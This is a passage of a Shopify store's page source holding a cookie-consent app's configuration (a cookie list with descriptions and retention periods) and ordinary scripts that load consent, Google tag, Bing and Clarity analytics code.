settings.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127135,"cookie_status":true,"cookie_name":"_shopify_tm","cookie_description":"Used for managing customer privacy settings.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127136,"cookie_status":true,"cookie_name":"_shopify_tw","cookie_description":"Used for managing customer privacy settings.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127137,"cookie_status":true,"cookie_name":"_storefront_u","cookie_description":"Used to facilitate updating customer account information.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127138,"cookie_status":true,"cookie_name":"_tracking_consent","cookie_description":"Tracking preferences.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127139,"cookie_status":true,"cookie_name":"tracked_start_checkout\t","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127140,"cookie_status":true,"cookie_name":"_Brochure_session","cookie_description":"Used in connection with browsing through site.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127141,"cookie_status":true,"cookie_name":"identity_state","cookie_description":"Used in connection with customer authentication","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127142,"cookie_status":true,"cookie_name":"identity_state_<<id>>","cookie_description":"Used in connection with customer authentication","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127143,"cookie_status":true,"cookie_name":"identity_customer_account_number","cookie_description":"Used in connection with customer authentication","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127144,"cookie_status":true,"cookie_name":"_customer_account_shop_sessions","cookie_description":"Used in combination with the _secure_account_session_id cookie to track a user's session for new customer accounts\t","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127145,"cookie_status":true,"cookie_name":"_secure_account_session_id","cookie_description":"Used to track a user's session for new customer accounts","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127146,"cookie_status":true,"cookie_name":"_cmp_a","cookie_description":"Used for managing customer privacy settings.","category_id":36594,"platform":"Shopify","domain":"","retention_period":"1 day","privacy_link":null,"wildcard":false,"expired_time":"1 day","type":null},{"id":13127147,"cookie_status":true,"cookie_name":"c","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":"Adform","domain":"adform.net (3rd party)","retention_period":"60 days till 3650 days","privacy_link":null,"wildcard":false,"expired_time":"60 days till 3650 days","type":null},{"id":13127148,"cookie_status":true,"cookie_name":"customer_account_locale","cookie_description":"Used in connection with new customer accounts","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127149,"cookie_status":true,"cookie_name":"dynamic_checkout_shown_on_cart","cookie_description":"Dient der Shop-Funktionalität, um den Einkauf und die Bezahlfunktion zu gewährleisten.","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"30 minutes","privacy_link":null,"wildcard":false,"expired_time":"30 minutes","type":null},{"id":13127150,"cookie_status":true,"cookie_name":"hide_shopify_pay_for_checkout","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127151,"cookie_status":true,"cookie_name":"keep_alive","cookie_description":"Used in connection with buyer localization.","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"14 weeks","privacy_link":null,"wildcard":false,"expired_time":"14 weeks","type":null},{"id":13127152,"cookie_status":true,"cookie_name":"discount_code","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127153,"cookie_status":true,"cookie_name":"shopify_pay","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127154,"cookie_status":true,"cookie_name":"shopify_pay_redirect","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"30 minutes, 3w or 1y depending on value","privacy_link":null,"wildcard":false,"expired_time":"30 minutes, 3w or 1y depending on value","type":null},{"id":13127155,"cookie_status":true,"cookie_name":"shop_pay_accelerated","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127156,"cookie_status":true,"cookie_name":"source_name","cookie_description":"Used in combination with mobile apps to provide custom checkout behavior, when viewing a store from within a compatible mobile app.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127157,"cookie_status":true,"cookie_name":"checkout_session_lookup","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":"Shopify","domain":"","retention_period":"3 weeks","privacy_link":null,"wildcard":false,"expired_time":"3 weeks","type":null},{"id":13127158,"cookie_status":true,"cookie_name":"checkout_prefill","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127159,"cookie_status":true,"cookie_name":"checkout_queue_token","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127160,"cookie_status":true,"cookie_name":"checkout_queue_checkout_token","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127161,"cookie_status":true,"cookie_name":"checkout_worker_session","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127162,"cookie_status":true,"cookie_name":"checkout_session_token","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":"Shopify","domain":"","retention_period":"3 weeks","privacy_link":null,"wildcard":false,"expired_time":"3 weeks","type":null},{"id":13127163,"cookie_status":true,"cookie_name":"order","cookie_description":"Used in connection with order status page.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127164,"cookie_status":true,"cookie_name":"identity-state","cookie_description":"Used in connection with customer authentication","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127165,"cookie_status":true,"cookie_name":"card_update_verification_id","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127166,"cookie_status":true,"cookie_name":"customer_account_new_login","cookie_description":"Used in connection with customer authentication","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127167,"cookie_status":true,"cookie_name":"customer_account_preview","cookie_description":"Used in connection with customer authentication","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127168,"cookie_status":true,"cookie_name":"customer_payment_method","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127169,"cookie_status":true,"cookie_name":"customer_shop_pay_agreement","cookie_description":"Used in connection with checkout","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127170,"cookie_status":true,"cookie_name":"pay_update_intent_id","cookie_description":"Used in connection with checkout","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127171,"cookie_status":true,"cookie_name":"localization","cookie_description":"Für die Lokalisierung und Bereitstellung lokaler Informationen. (z. B. Währung, Shop-Sprache)","category_id":36594,"platform":"Shopify","domain":"","retention_period":"2 weeks","privacy_link":null,"wildcard":false,"expired_time":"2 weeks","type":null},{"id":13127172,"cookie_status":true,"cookie_name":"profile_preview_token","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127173,"cookie_status":true,"cookie_name":"login_with_shop_finalize","cookie_description":"Used in connection with customer authentication","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127174,"cookie_status":true,"cookie_name":"preview_theme","cookie_description":"Used in connection with the theme editor","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127175,"cookie_status":true,"cookie_name":"shopify-editor-unconfirmed-settings","cookie_description":"Used in connection with the theme editor","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127176,"cookie_status":true,"cookie_name":"wpm-test-cookie","cookie_description":"Used to ensure our systems are working correctly.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127177,"cookie_status":true,"cookie_name":"_landing_page","cookie_description":"Track landing pages.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127178,"cookie_status":true,"cookie_name":"_orig_referrer","cookie_description":"Track landing pages.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127179,"cookie_status":true,"cookie_name":"_s","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127180,"cookie_status":true,"cookie_name":"_shopify_d","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127181,"cookie_status":true,"cookie_name":"_shopify_fs","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127182,"cookie_status":true,"cookie_name":"_shopify_s","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127183,"cookie_status":true,"cookie_name":"_shopify_sa_p","cookie_description":"Shopify analytics relating to marketing & referrals.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127184,"cookie_status":true,"cookie_name":"_shopify_sa_t","cookie_description":"Shopify analytics relating to marketing & referrals.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127185,"cookie_status":true,"cookie_name":"_shopify_y","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127186,"cookie_status":true,"cookie_name":"_y","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127187,"cookie_status":true,"cookie_name":"_shopify_uniq","cookie_description":"Tracks landing pages.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127188,"cookie_status":true,"cookie_name":"ab_test_*","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127189,"cookie_status":true,"cookie_name":"ki_r","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127190,"cookie_status":true,"cookie_name":"ki_t","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127191,"cookie_status":true,"cookie_name":"customer_auth_provider","cookie_description":"Shopify analytics.","category_id":36597,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127192,"cookie_status":true,"cookie_name":"customer_auth_session_created_at","cookie_description":"Shopify analytics.","category_id":36597,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null}],"category":[{"id":36594,"category_status":true,"category_name":"Necessary","category_description":"This website is using cookies to analyze our traffic, personalize content and/or ads, to provide video content. We also share information about your use of our site with our analytics and advertising partners who may combine it with other information that you’ve provided to them or that they’ve collected from your use of their services.","is_necessary":true,"name_consent":"necessary"},{"id":36595,"category_status":true,"category_name":"Preferences","category_description":"Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.","is_necessary":false,"name_consent":"preferences"},{"id":36596,"category_status":true,"category_name":"Marketing","category_description":"Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third-party advertisers.","is_necessary":false,"name_consent":"marketing"},{"id":36597,"category_status":true,"category_name":"Statistics","category_description":"Statistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.","is_necessary":false,"name_consent":"analytics"}]};
    </script>



    <script>
        window.cstMultipleLanguages = {"rootLink":"https://apps.consentik.com/consentik","config":{},"cookieInformation":[{"trigger":"Cookies detail","name":"Name","provider":"Provider","domain":"Domain","path":"Path","type":"Type","retention":"Retention","purpose":"Purpose","language":"en"}],"bannerText":[],"cookies":[],"categories":[],"privacyPopup":[]};
    </script>





    <script>
        window.otCKAppData = {"terms":["preference_popup","data_sale_opt_out","auto_scan","consent_log","margin_from_age","sort_button","data_request","delay_banner","add_link_footer","upload_icon","glass_effect","show_homepage_only","show_dismiss_popup","cookie_life_time","reopen_btn","customize_appearance","block_user_interact","blacklist_pages","preference_config","layout_side","custom_cookie_info_text","reopen_config","cookie_policy_generator","standard_cookies","standard_categories","multiple_center","policy_generator","cookie_banner","custom_text_and_color","built_in_themes","custom_banner_width","show_cookie_icon","show_dismiss_btn","google_policy","customer_privacy","show_close_icon","quick_cookie_selector","show_preference_btn","display_restriction"],"settings":{"id":33433,"shop":"equalexchange.myshopify.com","shop_id":"17096425","message":"This website uses cookies to ensure you get the best experience on our website.","submit_text":"Got it!","info_text":"Privacy Policy","text_size":13,"dismiss_text":"Dismiss","prefrences_text":"Preferences","preferences_title":"Manage Consent Preferences","accept_selected_text":"Allow selection","accept_all_text":"Allow all cookies","title_popup":"This website uses cookies","mess_popup":"This website is using cookies to analyze our traffic, personalize content and/or ads, to provide video content. We also share information about your use of our site with our analytics and advertising partners who may combine it with other information that you’ve provided to them or that they’ve collected from your use of their services.","title":null,"google_privacy_text":"Google's Privacy Policy","impressum_title":"Legal Disclosure (Imprint)","permission":"0","show_icon":"0","app_enable":"1","privacy_link":"/pages/privacy-policy","popup_layout":1,"fullwidth_position":2,"corner_position":4,"center_position":1,"show_homepage":"0","show_all":"1","show_all_eu":"1","eu_countries":"[]","cache_time":60,"popup_bgcolor":"#353030","popup_textcolor":"#ffffff","more_textcolor":"#ffffff","submit_bgcolor":"#008480","submit_textcolor":"#ffffff","custom_css":"#cookies-wrapper {\n  border: solid var(--border-width-cards) var(--color-borders-cards);\n}\n#cookies-message #cookies-more-info {\n  font-weight: bold;\n  text-decoration: underline;\n}","show_dismiss":"0","show_dismiss_popup":"1","show_prefrences":"1","color_text_popup":"#FFFFFF","dismiss_textcolor":"#007878","dismiss_bgcolor":"#ffffff","close_dismis":"0","prefrences_bgcolor":"#f9f5f1","prefrences_textcolor":"#000000","accept_selected_text_color":"#02909c","accept_selected_bgcolor":"#e4f3f7","accept_all_text_color":"#ffffff","accept_all_bgcolor":"#02909c","show_cookies":"1","title_color_popup":"#000000","bgcolor_popup":"#ffffff","show_specific_region":[],"style_request_page":"{\"info_bgcolor\":\"#ffffff\",\"show_bgcolor\":\"#2f87e4\",\"edit_bgcolor\":\"#ca2f2f\",\"delete_bgcolor\":\"#770e0e\",\"delete_textcolor\":\"#ffffff\",\"edit_textcolor\":\"#ffffff\",\"show_textcolor\":\"#ffffff\",\"info_textcolor\":\"#000000\",\"info_text_size\":\"13\"}","banner_position":"full","side_position":"left","show_cookies_btn":"0","upgrade_date":"2024-07-09T14:42:17.000Z","theme_name":null,"unit_space":"%","popup_width":55,"position_top":0,"position_left":0,"position_right":0,"position_bottom":0,"enable_debugger":"0","regulation_template":null,"is_updated_cookies":"0","script_tagid":null,"google_privacy_link":"https://business.safety.google/privacy/","enable_google_privacy":"0","enable_impressum":"0","impressum_link":"","decline_behavior":"hide_banner_temporarily","leave_site_url":null,"language_template":"en","text_align":"center","icon_size":25,"plan_name":"Pro"},"unpublicCookies":[],"rootLink":"https://apps.consentik.com/consentik","shopId":"17096425","privacyPopup":{},"advancedSetting":{"icon_banner_url":null,"button_icon_url":"https://apps.consentik.com/consentik/admin/dist/images/cookies-logo/logo-0.png","pages_locked":null,"show_close_icon":"0","app_lang":"en","check_list":{"show_decline_btn":true,"show_preferences_btn":true,"show_cookie_reopen":false,"add_privacy_link":true,"enable_blocking":false,"data_request":false},"is_hide_checklist":0,"schedule_enable":"0","schedule_duration":null,"schedule_interval":"no","schedule_secret":"0","banner_holiday":"0","admin_mode":false,"setup_mode":false,"banner_status":null,"glass_effect":{"enable":false},"quick_show_category":"0","delay_show":0,"gpc":"0","reopen_conf":{"btnBg":"#EA9F30","btnText":"Manage cookie","behavior":"banner","btnColor":"#FFFFFF","position":"bottom-right","displayAs":"icon","verticalMargin":10,"footerLinkEnable":false,"horizontalMargin":10},"data_sale_opts":null,"preferences_opts":{"show_table":false,"show_count":false,"type":"necessary","consent":["necessary"]},"buttons_position":{"mobile":{"dismiss":1,"prefrences":2,"submit":3},"desktop":{"dismiss":1,"prefrences":2,"submit":3}},"sklik_rtg_id":null,"bing_tag_id":null,"font_name":null,"border_style":"rounded","store_front_metafield_id":null,"block_interaction":{"enable":false,"blur":6,"opacity":0.3},"shop_locales":null},"type":"PRO","planId":25,"fromPlus":false,"fromAdvanced":false,"fromPremium":false,"isUnlimited":false,"isFree":false,"isPaid":true};
        window.cstUseLiquid = window.otCKAppData.uId >= window.otCKAppData.lowestId;
        if (typeof otCKAppData === 'object') {
            otCKRootLink = otCKAppData.rootLink;
            otCKSettings = otCKAppData.settings;
        }
        if (window.cstCookiesData != undefined) {
            window.otCKAppData.cookies = window.cstCookiesData.cookies
            window.otCKAppData.category = window.cstCookiesData.category
        }
        window.otCKRequestDataInfo = window.otCKRequestDataInfo ? window.otCKRequestDataInfo : {};
    </script>



<!-- BEGIN app snippet: consent-mode --><script>    const cstConsentMode = window.otCKAppData?.consentMode;    if (!!cstConsentMode && cstConsentMode?.enable_gcm) {        console.log('GCM LIQUID CALLING...');        window['otkConsent'] = cstConsentMode;        _cst_gcm_initialize(cstConsentMode)    }    function _cst_gcm_initialize(consentMode) {        console.log('GCM INITIALIZED...');        const canAuto = !consentMode?.have_gtm && !consentMode?.keep_gtm_setup;        const trackingIds = consentMode.gtm?.split(',');        if (!window.cstUseLiquid || !canAuto) return;        console.log('GCM WORKING...');        /**         *         * @type {string[]}         */        const regions = window.otCKAppData.consentModeRegions;        const isShowAll = window.otCKAppData?.settings?.show_all === '1';        const userRegion = isShowAll ? {} : {region: regions};        window.cstUserRegion = userRegion;        window.otCookiesGCM = {            url_passthrough: false,            ads_data_redaction: false,            config: Object.assign({                //Marketing                ad_user_data: !consentMode.ad_user_data ? "granted" : "denied",                ad_personalization: !consentMode.ad_personalization ? "granted" : "denied",                ad_storage: !consentMode.ad_storage ? "granted" : "denied",                // analytics                analytics_storage: !consentMode.analytics_storage ? "granted" : "denied",                // preferences                functionality_storage: !consentMode.functionality_storage ? "granted" : "denied",                personalization_storage: !consentMode.personalization_storage ? "granted" : "denied",                security_storage: !consentMode.security_storage ? "granted" : "denied",                cst_default: 'granted',                wait_for_update: 500            }, userRegion),        };        const rulesScript = document.createElement('script');        rulesScript.src = "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/core.js";        const firstChild = document.head.firstChild;        document.head.insertBefore(rulesScript, firstChild);        if (trackingIds?.length > 0 && canAuto) {            console.log('GCM TAG INITIALIZED...', trackingIds);            for (const key of trackingIds) {                const ID = key.trim();                if (ID.startsWith('GTM')) {                    const GTM = document.createElement('script');                    GTM.innerHTML = `(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','${ID}');`                    document.head.append(GTM);                } else if (ID.startsWith('G')) {                    const gtagScript = document.createElement('script');                    gtagScript.async = true;                    gtagScript.src = `https://www.googletagmanager.com/gtag/js?id=${ID}`;                    document.head.append(gtagScript);                    const gtagContent = document.createElement('script');                    gtagContent.innerHTML = `window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', '${ID}');`                    document.head.append(gtagContent);                } else if (ID.startsWith('ca-pub')) {                    const tag = document.createElement("script");                    tag.src = `https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=${ID}`;                    tag.async = true;                    document.head.append(tag);                } else if (ID.startsWith('AW-')) {                    const tag = document.createElement("script");                    tag.src = `https://www.googletagmanager.com/gtag/destination?id=${ID}`;                    tag.async = true;                    document.head.append(tag);                }            }        }    }</script><!-- END app snippet -->
<!-- BEGIN app snippet: UET --><script>    const cstAdvanced = window.otCKAppData?.advancedSetting;    const cstUetEnabled = cstAdvanced?.enable_uet === '1';    const cstMicrosoftConsent = cstAdvanced?.microsoft_consent;    if (cstUetEnabled && window.cstUseLiquid && !!cstMicrosoftConsent) {        if (cstMicrosoftConsent.hasUET && !!cstMicrosoftConsent.uetId) {            !function (e, a, n, t, o) {                var c, r, d;                e[o] = e[o] || [], c = function () {                    var a = {ti: Number(cstMicrosoftConsent.uetId), enableAutoSpaTracking: !0};                    a.q = e[o], e[o] = new UET(a), e[o].push("pageLoad")                }, (r = a.createElement(n)).src = "//bat.bing.com/bat.js", r.async = 1, r.onload = r.onreadystatechange = function () {                    var e = this.readyState;                    e && "loaded" !== e && "complete" !== e || (c(), r.onload = r.onreadystatechange = null)                }, (d = a.getElementsByTagName(n)[0]).parentNode.insertBefore(r, d)            }(window, document, "script", 0, "uetq");            console.log('UET INITIAL SETTING...');        }        if (cstMicrosoftConsent.hasClarity && !!cstMicrosoftConsent.clarityId) {            (function (c, l, a, r, i, t, y) {                c[a] = c[a] || function () {                    (c[a].q = c[a].q || []).push(arguments)                };                t = l.createElement(r);                t.async = 1;                t.src = "https://www.clarity.ms/tag/" + i;                y = l.getElementsByTagName(r)[0];                y.parentNode.insertBefore(t, y);            })(window, document, "clarity", "script", `${cstMicrosoftConsent.clarityId}`);            console.log('CLARITY INITIAL SETTING...');        }        /**         * UET Function         */        window.uetq = window.uetq || [];        function __cstUetHasCookie(name, values) {            return document.cookie.split(";").some((cookie) => {                cookie = cookie.trim();                return (                    cookie.startsWith(name) && values.some((v) => cookie.includes(v))                );            });        }        function __cstUetSetCookie(name, value, days) {            let expires = "";            if (typeof value !== "string") {                value = JSON.stringify(value);            }            let expiredDate = window.otCookiesExpiredDate;            if (days) {                expiredDate = days;            }            let date = new Date();            date.setTime(date.getTime() + expiredDate * 24 * 60 * 60 * 1000);            expires = "; expires=" + date.toUTCString();            document.cookie = name + "=" + value + expires + "; path=/";        }        function _otkBingConsent() {            if (typeof window.uetq !== 'undefined') {                console.log('UET CALLING...');                const isAccepted = __cstUetHasCookie(window.otCurrentCookieName, [                    "marketing",                    "analytics"                ]);                __cstUetSetCookie("_uetmsdns", !isAccepted ? 1 : 0);                window.uetq.push("consent", "default", {                    ad_storage: "denied"                });                if (isAccepted) {                    window.uetq.push("consent", "update", {                        ad_storage: "granted"                    });                }            }        }        function _otkClarityConsent() {            if (typeof window.clarity !== 'undefined') {                console.log('CLARITY CALLING...');                const isAccepted = __cstUetHasCookie(window.otCurrentCookieName, [                    "marketing",                    "analytics"                ]);                __cstUetSetCookie("_claritymsdns", !isAccepted ? 1 : 0);                window.clarity("consentv2", {                    ad_Storage: "denied",                    analytics_Storage: "denied"                });                if (isAccepted) {                    window.clarity("consentv2", {                        ad_Storage: "granted",                        analytics_Storage: "granted"                    });                }            }        }        document.addEventListener("DOMContentLoaded", () => {            _otkBingConsent()            _otkClarityConsent()        })    }</script><!-- END app snippet -->


    <!-- BEGIN app snippet: source -->
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/cst.js" defer></script>
<link type="text/css" href="https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/main.css" rel="stylesheet">

<script>
  function otLoadSource(fileName,isCSS = false) {
        const fileUrl  = isCSS ?  otGetResouceFile(fileName, isCSS) : otGetResouceFile(fileName)
        isCSS ? otLoadCSS(fileUrl) : otLoadScript(fileUrl)
    }

    function otLoadScript(url, callback = () => {}) {
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.src = url;
      script.defer = true;

      if (script.readyState) {  // IE
          script.onreadystatechange = function() {
              if (script.readyState == 'loaded' || script.readyState == 'complete') {
                  script.onreadystatechange = null;
                  callback();
              }
          };
      } else {  // Other browsers
          script.onload = function() {
              callback();
          };
      }

      document.getElementsByTagName('head')[0].appendChild(script);
    }
    function otLoadCSS(href) {
        const cssLink = document.createElement("link");
        cssLink.href = href;
        cssLink.rel = "stylesheet";
        cssLink.type = "text/css";

        const body = document.getElementsByTagName("body")[0];
        body.appendChild(cssLink);
    }

    function otGetResouceFile(fileName, isCSS) {
      const listFile = [{
        key: 'full',
        url: "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/full.js",
        css: "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/full.css",
      },{
        key: 'corner',
        url: "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/corner.js",
        css: "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/corner.css",
      },{
        key: 'sidebar',
        url: "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/sidebar.js",
        css: "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/sidebar.css",
      },{
        key: 'center',
        url: "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/center.js",
        css: "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/center.css",
      },
      {
        key: 'custom',
        url: "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/custom.js",
        css: "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/custom.css",
      },
      {
        key: 'main',
        url: "",
        css: "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/main.css",
      },
      {
        key: 'dataRequest',
        url: "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/dataRequest.js",
      },
    ]
    const fileURL = listFile.find(item => item.key === fileName)
    if(isCSS)  {
      return fileURL.css
    }
    return fileURL.url
    }
</script>
<!-- END app snippet -->






    <script>
        window.otIsSetupMode = false
    </script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019aa980-0a26-7bfa-9580-b252c38dd8ab/xapps-geo-ts-267/assets/native-geo-redirects.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019aa980-0a26-7bfa-9580-b252c38dd8ab/xapps-geo-ts-267/assets/native-geo-redirects.min.css" rel="stylesheet" type="text/css" media="all">
